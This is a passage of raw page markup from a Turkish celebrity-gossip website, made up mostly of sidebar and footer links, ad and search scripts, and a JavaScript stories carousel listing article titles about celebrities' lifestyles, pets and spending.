                                    <div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Karavan Hayatı Yaşayan Ünlüler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
                                    <div class="kpTitle">Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları</div>
                                </a>
                            </li>

                                                        <li>
                                <a href="https://magazinpark.com/doga-dostu-unluler/">
                                    <div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Doğa Dostu Ünlüler Evine Güneş Enerjisi Paneli Taktıran ve Tasarruf Eden İsimler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
                                    <div class="kpTitle">Doğa Dostu Ünlüler: Evine Güneş Enerjisi Paneli Taktıran ve Tasarruf Eden İsimler</div>
                                </a>
                            </li>

                            
                </ul>
            </div>
        </div>
                  



		  
		  
    <div class="widget">
		<div class="rek300">
		<script async src="https://cse.google.com/cse.js?cx=cd9ee31daf192d826"></script>
<div class="gcse-search"></div>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- esnek dik mp -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2461551779"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>	</div>

		
        </div>
		

      </div>
    </div>



</div>

				

<div class="footer">
    <div class="fSocial">
      <div class="container">
	          <div class="fcTitle"><strong>Bizi Takip Edin</strong></div>
		        <ul>

		  					  
		  
		            <li><a rel="nofollow" target="_BLANK" href="twitter.com/magazinparkcomm" class="tw"><i></i>TWITTER</a></li>
		  
		            <li><a rel="nofollow" target="_BLANK" href="google.com/magazinparkcom" class="gp"><i></i>GOOGLE+</a></li>
		  
		            <li><a rel="nofollow" target="_BLANK" href="" class="yt"><i></i>YOUTUBE</a></li>
		  
		  
		  
		            <li><a rel="nofollow" target="_BLANK" href="" class="ilt"><i></i>İLETİŞİM</a></li>
		  
        </ul>
      </div>
    </div>
    <div class="footerMenu">
      <div class="container">
         <ul><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="https://magazinpark.com/kurumsal/">Kurumsal</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://magazinpark.com/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://magazinpark.com/telif-hakki/">Telif Hakkı</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://magazinpark.com/iletisim/">İletişim</a></li>
<li id="menu-item-17799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17799"><a target="_blank" href="https://provega.com.tr">Provega Bilişim</a></li>
<li id="menu-item-17800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17800"><a target="_blank" href="https://provegacloud.com">Provega Cloud</a></li>
<li id="menu-item-17802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17802"><a target="_blank" href="https://provega.com.tr/teknopark-proje-hazirlama-ar-ge-basarisina-giden-yol/">Teknopark Proje Hazırlama</a></li>
<li id="menu-item-18035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18035"><a href="https://provega.com.tr/ar-ge-proje-yonetimi-yenilikci-fikirleri-basariya-donusturmenin-yolu/">Ar-Ge Proje Yönetimi</a></li>
<li id="menu-item-18036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18036"><a href="https://provega.com.tr/teknopark-portal-yonetimi-ar-ge-sureclerinde-dijital-donusumun-anahtari/">Teknopark Portal Yönetimi</a></li>
<li id="menu-item-18037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18037"><a href="https://provega.com.tr/teknopark-ar-ge-portal/">Teknopark Ar-Ge Portal</a></li>
<li id="menu-item-18082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18082"><a href="https://teknoturkiye.com.tr">Teknopark Türkiye</a></li>
<li id="menu-item-18101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18101"><a href="https://hotelcarmine.com">Kırıkkale Otelleri</a></li>
</ul>        <div class="copyright"><h6>Magazinpark.com | 2022. Her hakkımız saklıdır. </h6></div>
      </div>

    </div>
  </div>
</div>

<script src="https://magazinpark.com/wp-content/themes/birportal/js/zuck.min.js" type="text/javascript"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/sweetalert.js"></script>
 <script type="text/javascript">
 $(".slideButtons .prev").click(function(){
	 $(".mega-menu .owl-prev").click();
 });
 $(".slideButtons .next").click(function(){
	 $(".mega-menu .owl-next").click();
 });
 
  $(".appsSLeftButton").click(function(){
	 $(".mega-menu .owl-prev").click();
 });
 $(".appsSRightButton").click(function(){
	 $(".mega-menu .owl-next").click();
 });


 $('.mega-menu .megaMenu .rightPosts .wrapper.styleOne').owlCarousel({
	 nav: false,
	 dots: false,
		 autoplay: false,
		 loop: true,
	 autoplayTimeout:5000,
	 autoplayHoverPause: true,
	 smartSpeed:450,
	 lazyLoad: true,
	 items:5,
	 margin:16

 });
 $('.appsSRightButton').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleOne').trigger('next.owl.carousel');
 });
 $('.appsSLeftButton').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleOne').trigger('prev.owl.carousel', [300]);
 });


 $('.mega-menu .megaMenu .rightPosts .wrapper.styleTwo').owlCarousel({
	 nav: false,
	 dots: false,
		 autoplay: true,
		 loop: true,
	 autoplayTimeout:5000,
	 autoplayHoverPause: true,
	 smartSpeed:450,
	 lazyLoad: true,
	 items:3,
	 margin: 19

 });
 $('.slideButtons .next').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleTwo').trigger('next.owl.carousel');
 });
 $('.slideButtons .prev').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleTwo').trigger('prev.owl.carousel', [300]);
 });

  var timestamp = function() {
	 var timeIndex = 0;
	 var shifts = [35, 60, 60 * 3, 60 * 60 * 2, 60 * 60 * 25, 60 * 60 * 24 * 4, 60 * 60 * 24 * 10];

	 var now = new Date();
	 var shift = shifts[timeIndex++] || 0;
	 var date = new Date(now - shift * 1000);

	 return date.getTime() / 1000;
 };

 var changeSkin = function(skin) {
	 location.href = location.href.split('#')[0].split('?')[0] + '?skin=' + skin;
 };

 var getCurrentSkin = function() {
	 var header = document.getElementById('bottomBar');
	 var skin = location.href.split('skin=')[1];

	 if (!skin) {
		 skin = 'Snapgram';
	 }

	 if (skin.indexOf('#') !== -1) {
		 skin = skin.split('#')[0];
	 }

	 var skins = {
		 Snapgram: {
			 avatars: true,
			 list: false,
			 autoFullScreen: false,
			 cubeEffect: true,
			 paginationArrows: false
		 },

		 VemDeZAP: {
			 avatars: false,
			 list: true,
			 autoFullScreen: false,
			 cubeEffect: false,
			 paginationArrows: true
		 },

		 FaceSnap: {
			 avatars: true,
			 list: false,
			 autoFullScreen: true,
			 cubeEffect: false,
			 paginationArrows: true
		 },

		 Snapssenger: {
			 avatars: false,
			 list: false,
			 autoFullScreen: false,
			 cubeEffect: false,
			 paginationArrows: false
		 }
	 };

	 var el = document.querySelectorAll('#skin option');
	 var total = el.length;
	 for (var i = 0; i < total; i++) {
		 var what = skin == el[i].value ? true : false;

		 if (what) {
			 el[i].setAttribute('selected', 'selected');

			 header.innerHTML = skin;
			 header.className = skin;
		 } else {
			 el[i].removeAttribute('selected');
		 }
	 }

	 return {
		 name: skin,
		 params: skins[skin]
	 };
 };
 var currentSkin = getCurrentSkin();
 var stories = new Zuck('stories', {
	 backNative: true,
	 previousTap: true,
	 skin: currentSkin['name'],
	 autoFullScreen: currentSkin['params']['autoFullScreen'],
	 avatars: currentSkin['params']['avatars'],
	 paginationArrows: currentSkin['params']['paginationArrows'],
	 list: currentSkin['params']['list'],
	 cubeEffect: currentSkin['params']['cubeEffect'],
	 localStorage: true,
	 stories: [
                 {
             id: '18505',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg",
             name: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
                 type: "photo",
                 desc: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg",
                 link: "https://magazinpark.com/unlulerin-en-sevdigi-kamp-rotalari-ve-kullandiklari-kamp-ekipmanlari-dogaya-kacis-rehberi/",
                 linkText: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
                 time: "1769794020",
                 seen: false
             }]
         },
                {
             id: '18502',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg",
             name: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
                 type: "photo",
                 desc: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg",
                 link: "https://magazinpark.com/karavan-hayati-yasayan-unluler/",
                 linkText: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
                 time: "1769793780",
                 seen: false
             }]
         },
                {
             id: '18499',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler.jpg",
             name: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
                 type: "photo",
                 desc: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler.jpg",
                 link: "https://magazinpark.com/organik-tarim-yapan-unluler/",
                 linkText: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
                 time: "1769793480",
                 seen: false
             }]
         },
                {
             id: '18482',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd.webp",
             name: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
                 type: "photo",
                 desc: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd.webp",
                 link: "https://magazinpark.com/cocugunu-yurt-disinda-okutan-unluler/",
                 linkText: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
                 time: "1769791860",
                 seen: false
             }]
         },
                {
             id: '18427',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Ingilizcesi-Ana-Dili-Gibi-Olan-Turk-Oyuncular-Hangi-Dil-Okullarina-Gittiler.jpg",
             name: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
                 type: "photo",
                 desc: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Ingilizcesi-Ana-Dili-Gibi-Olan-Turk-Oyuncular-Hangi-Dil-Okullarina-Gittiler.jpg",
                 link: "https://magazinpark.com/ingilizcesi-ana-dili-gibi-olan-turk-oyuncular/",
                 linkText: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
                 time: "1769767500",
                 seen: false
             }]
         },
                {
             id: '18396',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/2f065db0-1a7b-11ee-9bf9-55fd7af38e9d.jpg.webp",
             name: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
                 type: "photo",
                 desc: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/2f065db0-1a7b-11ee-9bf9-55fd7af38e9d.jpg.webp",
                 link: "https://magazinpark.com/twitch-ve-kick-yayincilarinin-aylik-kazanclari/",
                 linkText: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
                 time: "1769764680",
                 seen: false
             }]
         },
                {
             id: '18397',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/new_era-mw2.jpg",
             name: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
                 type: "photo",
                 desc: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/new_era-mw2.jpg",
                 link: "https://magazinpark.com/oyun-tutkunu-unluler/",
                 linkText: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
                 time: "1769764080",
                 seen: false
             }]
         },
                {
             id: '18393',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/maxresdefault.jpg",
             name: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
                 type: "photo",
                 desc: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/maxresdefault.jpg",
                 link: "https://magazinpark.com/ticarete-atilan-unluler-patron-olan-isimler/",
                 linkText: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
                 time: "1769812920",
                 seen: false
             }]
         },
                {
             id: '18389',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/American-Express-Centurion-Card-Value.jpg",
             name: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
                 type: "photo",
                 desc: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/American-Express-Centurion-Card-Value.jpg",
                 link: "https://magazinpark.com/unlulerin-kullandigi-black-card/",
                 linkText: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
                 time: "1769812800",
                 seen: false
             }]
         },
                {
             id: '18386',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/Necati-Sasmaz_99765_1a710.jpg",
             name: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
                 type: "photo",
                 desc: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/Necati-Sasmaz_99765_1a710.jpg",
                 link: "https://magazinpark.com/gayrimenkul-zengini-sanatcilar/",
                 linkText: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
                 time: "1769812620",
                 seen: false
             }]
         },
                {
             id: '18382',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/Crypto-Tokens-and-Crypto-Coins-What-Drives-Performance.webp",
             name: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
                 type: "photo",
                 desc: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/Crypto-Tokens-and-Crypto-Coins-What-Drives-Performance.webp",
                 link: "https://magazinpark.com/kripto-para-yatirimi-yapan-turk-unluler/",
                 linkText: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
                 time: "1769812440",
                 seen: false
             }]
         },
                {
             id: '18378',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/kazi-kazan-konser-bileti-830x620-1.jpg",
             name: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
                 type: "photo",
                 desc: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/kazi-kazan-konser-bileti-830x620-1.jpg",
                 link: "https://magazinpark.com/konser-bileti-nasil-ucuza-bulunur-muzik-festivalleri-icin-erken-rezervasyon-tuyolari-2025-2026-rehberi/",
                 linkText: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
                 time: "1769812080",
                 seen: false
             }]
         },
                {
             id: '18373',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/cast-ajansi-basvuru-sartlari-neler.jpg",
             name: 'Dizi Oyuncusu Nasıl Olunur? Cast Ajanslarına Başvuru Rehberi ve Dikkat Edilmesi Gerekenler (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Dizi Oyuncusu Nasıl Olunur? Cast Ajanslarına Başvuru Rehberi ve Dikkat Edilmesi Gerekenler (2025)',
                 type: "photo",
                 desc: 'Dizi Oyuncusu Nasıl Olunur? Cast Ajanslarına Başvuru Rehberi ve Dikkat Edilmesi Gerekenler (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/cast-ajansi-basvuru-sartlari-neler.jpg",
                 link: "https://magazinpark.com/dizi-oyuncusu-nasil-olunurbasvuru-rehberi/",
                 linkText: 'Dizi Oyuncusu Nasıl Olunur? Cast Ajanslarına Başvuru Rehberi ve Dikkat Edilmesi Gerekenler (2025)',
                 time: "1769811900",
                 seen: false
             }]
         },
                {
             id: '18370',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/portrait-beautiful-happy-cute-smiling-blonde-woman-casual-gray-hipster-summer-clothes-with-no-makeup-isolated-white-taking-selfie-1_large.webp",
             name: 'Ünlülerin Fotoğraflarındaki O Işık Nasıl Yakalanır? Selfie İçin En İyi Telefon Tutuş Taktikleri (2025 Rehberi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ünlülerin Fotoğraflarındaki O Işık Nasıl Yakalanır? Selfie İçin En İyi Telefon Tutuş Taktikleri (2025 Rehberi)',
                 type: "photo",
                 desc: 'Ünlülerin Fotoğraflarındaki O Işık Nasıl Yakalanır? Selfie İçin En İyi Telefon Tutuş Taktikleri (2025 Rehberi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/portrait-beautiful-happy-cute-smiling-blonde-woman-casual-gray-hipster-summer-clothes-with-no-makeup-isolated-white-taking-selfie-1_large.webp",
                 link: "https://magazinpark.com/selfie-icin-en-iyi-telefon-tutus-taktikleri/",
                 linkText: 'Ünlülerin Fotoğraflarındaki O Işık Nasıl Yakalanır? Selfie İçin En İyi Telefon Tutuş Taktikleri (2025 Rehberi)',
                 time: "1769811840",
                 seen: false
             }]
         },
                {
             id: '18364',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/194073.jpg",
             name: 'Seda Sayan\'dan Ebru Şallı\'ya: Ünlülerin Bağışıklık Güçlendirici Özel Karışımları (2025 Tarifleri)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Seda Sayan\'dan Ebru Şallı\'ya: Ünlülerin Bağışıklık Güçlendirici Özel Karışımları (2025 Tarifleri)',
                 type: "photo",
                 desc: 'Seda Sayan\'dan Ebru Şallı\'ya: Ünlülerin Bağışıklık Güçlendirici Özel Karışımları (2025 Tarifleri)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/194073.jpg",
                 link: "https://magazinpark.com/unlulerin-bagisiklik-guclendirici-ozel-karisimlari/",
                 linkText: 'Seda Sayan\'dan Ebru Şallı\'ya: Ünlülerin Bağışıklık Güçlendirici Özel Karışımları (2025 Tarifleri)',
                 time: "1769811540",
                 seen: false
             }]
         },
                {
             id: '18360',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/portrait-of-a-cute-brown-toy-poodle-at-home-dayti-2021-08-31-13-23-03-utc-1024x683-1.jpg",
             name: 'Barınaktan Sahiplenen Örnek Ünlüler ve Can Dostlarının Hikayeleri',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Barınaktan Sahiplenen Örnek Ünlüler ve Can Dostlarının Hikayeleri',
                 type: "photo",
                 desc: 'Barınaktan Sahiplenen Örnek Ünlüler ve Can Dostlarının Hikayeleri',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/portrait-of-a-cute-brown-toy-poodle-at-home-dayti-2021-08-31-13-23-03-utc-1024x683-1.jpg",
                 link: "https://magazinpark.com/barinaktan-sahiplenen-ornek-unluler/",
                 linkText: 'Barınaktan Sahiplenen Örnek Ünlüler ve Can Dostlarının Hikayeleri',
                 time: "1769811420",
                 seen: false
             }]
         },
                {
             id: '18357',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/unlu-kediler-19.jpg",
             name: 'Kedisi İçin Özel Bakıcı Tutan Ünlüler: Aylık Pet Masrafları Dudak Uçuklatıyor (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Kedisi İçin Özel Bakıcı Tutan Ünlüler: Aylık Pet Masrafları Dudak Uçuklatıyor (2025)',
                 type: "photo",
                 desc: 'Kedisi İçin Özel Bakıcı Tutan Ünlüler: Aylık Pet Masrafları Dudak Uçuklatıyor (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/unlu-kediler-19.jpg",
                 link: "https://magazinpark.com/kedisi-icin-ozel-bakici-tutan-unluler/",
                 linkText: 'Kedisi İçin Özel Bakıcı Tutan Ünlüler: Aylık Pet Masrafları Dudak Uçuklatıyor (2025)',
                 time: "1769811360",
                 seen: false
             }]
         },
                {
             id: '18348',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/pomeranian_boo_001_54386_6926523.jpg",
             name: 'Ünlülerin Cins Köpekleri ve Fiyatları: Pomeranian Boo Tutkusu Kime Kaça Patladı? (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ünlülerin Cins Köpekleri ve Fiyatları: Pomeranian Boo Tutkusu Kime Kaça Patladı? (2025)',
                 type: "photo",
                 desc: 'Ünlülerin Cins Köpekleri ve Fiyatları: Pomeranian Boo Tutkusu Kime Kaça Patladı? (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/pomeranian_boo_001_54386_6926523.jpg",
                 link: "https://magazinpark.com/unlulerin-cins-kopekleri-ve-fiyatlari-pomeranian/",
                 linkText: 'Ünlülerin Cins Köpekleri ve Fiyatları: Pomeranian Boo Tutkusu Kime Kaça Patladı? (2025)',
                 time: "1769810400",
                 seen: false
             }]
         },
                {
             id: '18345',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/1koku.jpg",
             name: 'Uygun Fiyatlı Ünlü Parfüm Muadilleri: Servet Ödemeden O Gibi Kokun (2025 Rehberi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Uygun Fiyatlı Ünlü Parfüm Muadilleri: Servet Ödemeden O Gibi Kokun (2025 Rehberi)',
                 type: "photo",
                 desc: 'Uygun Fiyatlı Ünlü Parfüm Muadilleri: Servet Ödemeden O Gibi Kokun (2025 Rehberi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/1koku.jpg",
                 link: "https://magazinpark.com/uygun-fiyatli-unlu-parfum-muadilleri/",
                 linkText: 'Uygun Fiyatlı Ünlü Parfüm Muadilleri: Servet Ödemeden O Gibi Kokun (2025 Rehberi)',
                 time: "1769810160",
                 seen: false
             }]
         },
                {
             id: '18341',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/bihter-ziyagilin-ikonik-parfumu-givenchy-absolutely-v0-gw7vogenffwf1.webp",
             name: 'Bihter Ziyagilin Parfümü Neydi? Dizi Karakterleriyle Özdeşleşen Kokular (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Bihter Ziyagilin Parfümü Neydi? Dizi Karakterleriyle Özdeşleşen Kokular (2025)',
                 type: "photo",
                 desc: 'Bihter Ziyagilin Parfümü Neydi? Dizi Karakterleriyle Özdeşleşen Kokular (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/bihter-ziyagilin-ikonik-parfumu-givenchy-absolutely-v0-gw7vogenffwf1.webp",
                 link: "https://magazinpark.com/bihter-ziyagilin-parfumu-neydi/",
                 linkText: 'Bihter Ziyagilin Parfümü Neydi? Dizi Karakterleriyle Özdeşleşen Kokular (2025)',
                 time: "1769809620",
                 seen: false
             }]
         },
       

     ]
 });
	 
	 
$(window).scroll(function() {
